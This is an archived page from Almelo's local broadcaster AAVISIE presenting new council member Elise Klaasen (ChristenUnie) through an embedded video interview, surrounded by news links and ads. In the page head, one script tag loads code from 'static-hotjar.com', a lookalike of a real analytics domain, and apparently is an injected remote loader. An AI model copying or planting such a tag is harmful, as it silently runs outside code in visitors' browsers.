

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aavisie.nl/nieuws/actua/33691/Nieuwkomer+in+de+raad%3A+Elise+Klaasen+%28ChristenUnie%29/
body_size: 6186
content:
<!doctype html>
<html lang="nl" class="no-js">
<head>
    <meta charset="UTF-8">
    <title>Nieuwkomer in de raad: Elise Klaasen (ChristenUnie) -   Actua - AAVISIE</title>

    <link href="//www.google-analytics.com" rel="dns-prefetch">
    <link href="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/icons/favicon.ico" rel="shortcut icon">
    <link href="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/icons/touch.png" rel="apple-touch-icon-precomposed">

    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Almelo zie je op AAVISIE">

    <meta property="og:type" content="article"/>
    <meta property="og:title" content="Nieuwkomer in de raad: Elise Klaasen (ChristenUnie) -   Actua - AAVISIE"/>

    <meta property="og:url" content="http://aavisie.nl/nieuws/actua/33691/Nieuwkomer+in+de+raad%3A+Elise+Klaasen+%28ChristenUnie%29/"/>

    

        <meta property="og:description" content="Zij is één van de nieuwkomers in de gemeenteraad: Elise Klaasen (ChristenUnie). Aavisie presenteert in de nieuwe raadsperiode de nieuwkomers in de raad.

Waarom wilde zij zich verkiesbaar stellen voor de gemeenteraad? Waarom voor de ChristenUnie?"/>
        <meta property="og:image" content="http://media.omroepalmelo.nl/s/3/130660.jpg"/>
    
    <meta property="fb:app_id" content="515018955267469"/>

    <link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='mediaelement2-css'  href='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/mediaelement/mediaelementplayer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='loa-css'  href='http://aavisie.nl/less/style.less?ver=4.6.29' media='all' />
<script type='text/javascript' src='http://aavisie.nl/cms/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://aavisie.nl/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="http://aavisie.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faavisie.nl%2Fnieuws%2Factua%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://aavisie.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faavisie.nl%2Fnieuws%2Factua%2F&#038;format=xml" />
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <link rel="icon" href="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-32x32.png" sizes="32x32" />
<link rel="icon" href="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-180x180.png" />
<meta name="msapplication-TileImage" content="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-270x270.png" />
            <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-83973068-2', 'auto');
            ga('send', 'pageview');

        </script>
    <meta name="google-site-verification" content="t-m6hrFiPIP0ait-M7EaPWhdqN2Ct7HKZ3lsuV5oyzQ"/>
    </head>
<body class="page page-id-15 page-child parent-pageid-82 page-template page-template-page_no_title page-template-page_no_title-php actua aavisie">
<div id="fb-root"></div>
<script>(function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/nl_NL/sdk.js#xfbml=1&version=v2.6&appId=515018955267469";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div class="siteNav">
  <div class="inner">
    <ul>
      
        <li  class="active"><a href="http://aavisie.nl/">AAVISIE</a></li>
      
        <li ><a href="http://aafm.nl/">AAFM</a></li>
      
        <li ><a href="http://www.glazencafebornerbroek.nl/">Het Glazen Caf&eacute;</a></li>
      
    </ul>


    <ul class="right"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://aavisie.nl/over-omroep-almelo/">Over Omroep Almelo</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="http://aavisie.nl/klachten/">Klachten</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="http://aavisie.nl/vacatures/">Vacatures</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://aavisie.nl/contact/">Contact</a></li>
</ul>
  </div>
</div>
    <!-- Site -->
<div class="site">
    

    <div class="header">
        <div class="logo">
            <a href="/">
                                    <img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/logo_aavisie.png" alt="AAVISIE">
                            </a>
        </div>

        <div class="zoeken">
            <gcse:searchbox-only queryParameterName="q" resultsUrl="/zoeken"></gcse:searchbox-only>
        </div>

        <ul class="social">
                            <li><a href="https://instagram.com/aavisie" target="_blank"><img
                            src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/instagram.png"></a></li>
            <li><a href="http://youtube.com/@aavisie" target="_blank"><img
                        src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/youtube.png"></a></li>
                <li><a href="http://facebook.com/AAVISIE" target="_blank"><img
                            src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/facebook.png"></a></li>
                <li><a href="https://twitter.com/_aafm" target="_blank"><img
                            src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/twitterx.png"></a></li>
            <!--
            <li><a href="/rss"><img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/rss.png"></a></li>
//-->
        </ul>

        <ul class="mobileIco">
            <li style="display: none"><img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/zoeken.png"></li>
            <li><img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/menu.png" id="shMenu"></li>
        </ul>

    </div>

<div class="menu">
    <ul><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-91"><a href="http://aavisie.nl/">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-15 current_page_item menu-item-18"><a href="http://aavisie.nl/nieuws/actua/">Actua</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="http://aavisie.nl/nieuws/info/">Info</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://aavisie.nl/nieuws/heracles/">Heracles</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://aavisie.nl/nieuws/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="http://aavisie.nl/reportages/">Reportages</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://aavisie.nl/frequenties/">Frequenties</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-734"><a href="http://aavisie.nl/over-omroep-almelo/">Over Omroep Almelo</a>
<ul class="sub-menu">
	<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://aavisie.nl/klachten/">Klachten</a></li>
</ul>
</li>
<li id="menu-item-518" class="gcb menu-item menu-item-type-custom menu-item-object-custom menu-item-518"><a href="http://www.glazencafebornerbroek.nl">GCB</a></li>
<li id="menu-item-90" class="aafm menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="http://aafm.nl">AAFM</a></li>
</ul>
    <div class="whereAreWe">
        <!-- Breadcrumb NavXT 5.5.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to AAVISIE." href="http://aavisie.nl" class="home"><span property="name">AAVISIE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Actua." href="http://aavisie.nl/nieuws/actua/" class="post post-page current-item"><span property="name">Actua</span></a><meta property="position" content="2"></span> &gt; Nieuwkomer in de raad: Elise Klaasen (ChristenUnie)    </div>
</div>

    <!-- columns -->
    <div class="columns">
        
        
<div class="columnSp">
    <div class="fotoHe">
    <div class="first">
      <div class="over">
        <div class="text"><h1>Nieuwkomer in de raad: Elise Klaasen (ChristenUnie)</h1></div>
      </div>
      <div class="foto" style="background-image: url(http://media.omroepalmelo.nl/s/3/130660.jpg)"></div>
    </div>
  </div>

<article class="nieuws">
  <div class="date">  Dinsdag 29 november 2022 </div>
  Zij is één van de nieuwkomers in de gemeenteraad: Elise Klaasen (ChristenUnie). Aavisie presenteert in de nieuwe raadsperiode de nieuwkomers in de raad.<br />
<br />
Waarom wilde zij zich verkiesbaar stellen voor de gemeenteraad? Waarom voor de ChristenUnie? Voor welke onderwerpen gaat zij zich sterk maken? Hoe is het raadswerk tot nu toe bevallen en wat vond zij lastig of moeilijk? <br />
<br />
Hieronder het interview met Elise Klaasen:<br />
<iframe class="youtube" src="http://www.youtube.com/embed/1aSq3-7zvCQ?rel=0" frameborder="0" allowfullscreen></iframe><br />
<br />
Door Henk Kooy
  
  
  <div class="delen">Deel dit artikel:
    <a target="_blank" href="http://twitter.com/share?text=Nieuwkomer+in+de+raad%3A+Elise+Klaasen+%28ChristenUnie%29&url=http://aavisie.nl/nieuws/actua/33691/Nieuwkomer+in+de+raad%3A+Elise+Klaasen+%28ChristenUnie%29/&via=_aavisie">Twitter</a> |
    <a target="_blank" class="popup" href="http://www.facebook.com/sharer.php?u=http://aavisie.nl/nieuws/actua/33691/Nieuwkomer+in+de+raad%3A+Elise+Klaasen+%28ChristenUnie%29/&t=Nieuwkomer+in+de+raad%3A+Elise+Klaasen+%28ChristenUnie%29">Facebook</a> |
    <a target="_blank" class="popup" href="whatsapp://send?text=Nieuwkomer+in+de+raad%3A+Elise+Klaasen+%28ChristenUnie%29 http://aavisie.nl/nieuws/actua/33691/Nieuwkomer+in+de+raad%3A+Elise+Klaasen+%28ChristenUnie%29/">WhatsApp</a> |
    <a target="_blank" class="popup" href="https://plus.google.com/share?hl=nl&url=http://aavisie.nl/nieuws/actua/33691/Nieuwkomer+in+de+raad%3A+Elise+Klaasen+%28ChristenUnie%29/&title=Nieuwkomer+in+de+raad%3A+Elise+Klaasen+%28ChristenUnie%29">Google+</a> |
    <a target="_blank" class="popup" href="mailto:?subject=Nieuwkomer+in+de+raad%3A+Elise+Klaasen+%28ChristenUnie%29&body=http://aavisie.nl/nieuws/actua/33691/Nieuwkomer+in+de+raad%3A+Elise+Klaasen+%28ChristenUnie%29/">E-mail</a>
  </div>
</article>    <h1>Actua</h1>

    <div class="arikelGrid c2">

        <a href="http://aavisie.nl/nieuws/actua/37090/Omroep+Almelo+stopt+na+38+jaar">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147586.jpg" height="100"
                 width="100"/>

            <h2>Omroep Almelo stopt na 38 jaar</h2>
            Dit is het laatste bericht dat u leest op AAVISIE. Omroep Al...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37098/AAFM+stopt%3A+deze+programma%27s+gaan+door">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147584.jpg" height="100"
                 width="100"/>

            <h2>AAFM stopt: deze programma's gaan door</h2>
            Per 1 januari houdt AAFM op te bestaan. Maar veel vertrouwde...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37094/Xymphonia+neemt+afscheid+van+AAFM">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147577.jpg" height="100"
                 width="100"/>

            <h2>Xymphonia neemt afscheid van AAFM</h2>
            Zondag vanaf 20.00 uur is de laatste uitzending van Xymphoni...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37089/Laatste+keer+Songfestival+op+AAFM">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147573.jpg" height="100"
                 width="100"/>

            <h2>Laatste keer Songfestival op AAFM</h2>
            Vrijdag vanaf 19.00 uur kunt u op AAFM voor het laatst luist...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37088/Spelers+verrassen+kinderen+met+speelgoed+uit+de+Heraclesbus">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147571.jpg" height="100"
                 width="100"/>

            <h2>Spelers verrassen kinderen met speelgoed uit de Heraclesbus</h2>
            Spelers en medewerkers van Heracles gingen maandag op pad om...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37087/Jazzpianist+en+componist+Johan+Bijkerk+overleden">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147569.jpg" height="100"
                 width="100"/>

            <h2>Jazzpianist en componist Johan Bijkerk overleden</h2>
            De Almelose jazzpianist en componist Johan Bijkerk is zondag...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37086/Kerstconcert+Oostvaarders+daverend+succes">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147567.jpg" height="100"
                 width="100"/>

            <h2>Kerstconcert Oostvaarders daverend succes</h2>
            De laatste zondag voor kerst gaf het shantykoor de Oostvaard...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37085/Heracles+onderzoekt+veiligheid+stadion+na+val-incident">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147561.jpg" height="100"
                 width="100"/>

            <h2>Heracles onderzoekt veiligheid stadion na val-incident</h2>
            Het gaat goed met de kinderen die zaterdagavond lichtgewond ...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37082/Gedenkstenen+voor+Almelose+Jodenhelpers">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147533.jpg" height="100"
                 width="100"/>

            <h2>Gedenkstenen voor Almelose Jodenhelpers</h2>
            Leden van de werkgroep Stolpersteine plaatsten vrijdag twee ...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37081/Nieuwe+fonteinen+in+veranderende+Grotestraat+Noord">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147531.jpg" height="100"
                 width="100"/>

            <h2>Nieuwe fonteinen in veranderende Grotestraat Noord</h2>
            Er wordt druk gewerkt aan de vernieuwing van de Grotestraat ...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37076/Stroatproat%3A+wat+is+uw+grootste+wens+voor+2025%3F">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147517.jpg" height="100"
                 width="100"/>

            <h2>Stroatproat: wat is uw grootste wens voor 2025?</h2>
            Het einde van het jaar nadert met rasse schreden. Het duurt ...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37077/Rekenkamer%3A+gemeente+moet+informatie+beter+beveiligen">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147519.jpg" height="100"
                 width="100"/>

            <h2>Rekenkamer: gemeente moet informatie beter beveiligen</h2>
            De gemeente heeft nog flinke stappen te zetten in de beveili...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37070/Gemeente+neemt+wijkcentra+weer+in+eigen+beheer">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147498.jpg" height="100"
                 width="100"/>

            <h2>Gemeente neemt wijkcentra weer in eigen beheer</h2>
            De gemeente gaat zes wijkcentra weer zelf beheren. Sinds 201...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37072/Wethouder+Arjen+Maathuis+wordt+burgemeester+van+Meppel">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147502.jpg" height="100"
                 width="100"/>

            <h2>Wethouder Arjen Maathuis wordt burgemeester van Meppel</h2>
            De gemeenteraad van Meppel heeft wethouder Arjen Maathuis (V...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37071/Hoge+onderscheiding+voor+Elwin+Groenevelt+van+Qredits">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147500.jpg" height="100"
                 width="100"/>

            <h2>Hoge onderscheiding voor Elwin Groenevelt van Qredits</h2>
            Tijdens zijn feestelijk afscheid van Qredits is oprichter El...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37069/Zwan+en+Unox+in+Almelose+handen">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147496.jpg" height="100"
                 width="100"/>

            <h2>Zwan en Unox in Almelose handen</h2>
            Het Almelose bedrijf Zwanenberg wil de merken Unox en Zwan o...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37068/Pentas+Moulding+zet+AI+in+voor+duurzame+productie">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147492.jpg" height="100"
                 width="100"/>

            <h2>Pentas Moulding zet AI in voor duurzame productie</h2>
            De Almelose kunststofproducent [link newwin=1 url="http://ww...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37067/Zorgen+over+geld%3F+In+de+Schuttenstraat+krijg+je+hulp">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147490.jpg" height="100"
                 width="100"/>

            <h2>Zorgen over geld? In de Schuttenstraat krijg je hulp</h2>
            Nergens in Overijssel hebben mensen zoveel moeite om hun sch...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37065/Enschedese+corporatie+investeert+9%2C5+miljoen+in+Almelo">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147483.jpg" height="100"
                 width="100"/>

            <h2>Enschedese corporatie investeert 9,5 miljoen in Almelo</h2>
            De Enschedese woningcorporatie Woonplaats investeert 9,5 mil...
        </a>
    
        <a href="http://aavisie.nl/nieuws/actua/37050/Oostvaarders+en+Cantabil%C3%A9+in+Theaterhotel">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147434.jpg" height="100"
                 width="100"/>

            <h2>Oostvaarders en Cantabilé in Theaterhotel</h2>
            Het is bijna zover, aanstaande zondag 22 december om 14.30 u...
        </a>
        </div>
    <div class="pager">
        <a href="http://aavisie.nl/nieuws/actua/p-2" class="next">Volgende &gt;</a>
    </div>

</div>

        




                <div class="column3">

            <div class="block paars" data-desktop="3|104" data-tablet="2|105" data-mobile="1|111">
  <h1>
    Advertentie      </h1>

  <div class="blockInner">

    <div style="text-align: center">
      <a href="/tools/click/?l=a5" target="_blank" style="display: block; margin-bottom: 10px;">
      <img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/banners/banner_tst.gif"
           alt="Toilet Service Twente"
           title="Toilet Service Twente"
           width="290"
      >
    </a>
  </div>  </div>
</div>
<div class="block ondernemend" data-desktop="3|105" data-tablet="2|105" data-mobile="1|113">
  <h1>
    Commerciële partnerbijdrage      </h1>

  <div class="blockInner">

    
    <div class="arikelGrid">

        <a href="http://aavisie.nl/nieuws/ondernemend/36999/Zo+vind+jij+een+geschikte+stucadoor+voor+jouw+klus">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147265.jpg" height="100"
                 width="100"/>

            <h2>Zo vind jij een geschikte stucadoor voor jouw klus</h2>
            Wil jij graag je wanden in de woning laten stucen? Dan kun j...
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36932/Hoe+kies+je+de+juiste+reachtruck+voor+jouw+magazijn%3F">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147022.jpg" height="100"
                 width="100"/>

            <h2>Hoe kies je de juiste reachtruck voor jouw magazijn?</h2>
            De juiste [link newwin=1 url="https://www.beekmansheftrucks....
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36825/Je+eigen+zaak+starten%3F+Dit+zijn+de+stappen+voor+een+succesvolle+lening+en+ondernemingsplan">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146685.jpg" height="100"
                 width="100"/>

            <h2>Je eigen zaak starten? Dit zijn de stappen voor een succesvolle lening en ondernemingsplan</h2>
            Droom je ervan om je eigen baas te zijn? Hartstikke begrijpe...
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36803/De+impact+van+AI+op+de+logistieke+sector">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146624.jpg" height="100"
                 width="100"/>

            <h2>De impact van AI op de logistieke sector</h2>
            Kunstmatige intelligentie (AI) speelt een steeds grotere rol...
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36773/Autoverzekering+Almelo+ruim+30+procent+duurder">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146514.jpg" height="100"
                 width="100"/>

            <h2>Autoverzekering Almelo ruim 30 procent duurder</h2>
            Inwoners van Almelo die via Geld.nl een autoverzekering verg...
        </a>
        </div>
    <a href="/nieuws/ondernemend/" class="more">Meer Commerciële partnerbijdrage</a>
  </div>
</div>
        </div>


        <!--columns-->
    </div>
    <div class="footer aavisie">
  <ul>
    <li><a href="/">Nieuws</a></li>
<!--
    <li><a href="/programmering/">Programmering</a></li>
    <li><a href="/programmas/">Programma&acute;s</a></li>
    <li><a href="/frequenties/">Frequenties</a></li>
//-->
  </ul>

  <ul>
    <li><a href="/nieuws/actua/">Actua</a></li>
<!--
    <li><a href="/nieuws/info/">Info</a></li>
    <li><a href="/nieuws/heracles/">Heracles</a></li>
    <li><a href="/nieuws/sport/">Sport</a></li>
//-->
  </ul>
  <ul>
    <li><a href="/over-omroep-almelo/">Over Omroep Almelo</a></li>
<!--
    <li><a href="/vacatures/">Vacatures</a></li>
    <li><a href="/adverteren/">Adverteren</a></li>
    <li><a href="/contact/">Contact</a></li>
//-->
  </ul>


  <img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/logo_aavisie_footer.png" class="logo">
</div>

<div class="copy">&copy; 1986 - 2026 Stichting Lokale Omroep Almelo</div>



    <script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/mediaelement/mediaelement-and-player.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/lib/jquery.lazyload.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/lib/lightbox.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/blocks.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/scripts.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>

    <!-- Site -->
</div>
</body>
</html>





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1309550269&t=pageview&_s=1&dl=http%3A%2F%2Faavisie.nl%2Fnieuws%2Factua%2F33691%2FNieuwkomer%2Bin%2Bde%2Braad%253A%2BElise%2BKlaasen%2B%2528ChristenUnie%2529%2F&ul=en-us%40posix&dt=Nieuwkomer%20in%20de%20raad%3A%20Elise%20Klaasen%20(ChristenUnie)%20-%20Actua%20-%20AAVISIE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=709807953&gjid=1423910241&cid=1507354029.1768781135&tid=UA-83973068-2&_gid=1222479488.1768781135&_r=1&_slc=1&z=1115450264
body_size: -449
content:
2,cG-Q2S4ET007F